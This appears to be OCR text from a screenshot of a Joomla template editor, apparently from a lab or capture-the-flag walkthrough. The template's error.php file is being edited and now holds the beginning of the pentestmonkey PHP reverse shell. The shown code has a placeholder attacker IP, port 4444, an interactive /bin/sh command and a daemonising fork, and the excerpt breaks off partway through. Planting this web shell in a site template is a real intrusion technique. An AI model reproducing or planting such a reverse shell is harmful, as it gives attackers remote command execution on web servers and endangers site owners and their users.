 Editing file "/error.php" in template "beez3".
css
html
images
javascript
language
component.php
error.php
index.php
jsstrings.php
templateDetails.xml
template_preview.png
template_thumbnail.png
Press F10 to toggle Full Screen editing.
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = ' ';  // CHANGE THIS
50 $port = 4444;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us to daemonise
63 // our php process and avoid zombies.  Worth a try...
64 if (function_exists('pcntl_fork')) {
65     // Fork and have the parent process exit
66     $pid = pcntl_fork();
67
68     if ($pid == -1) {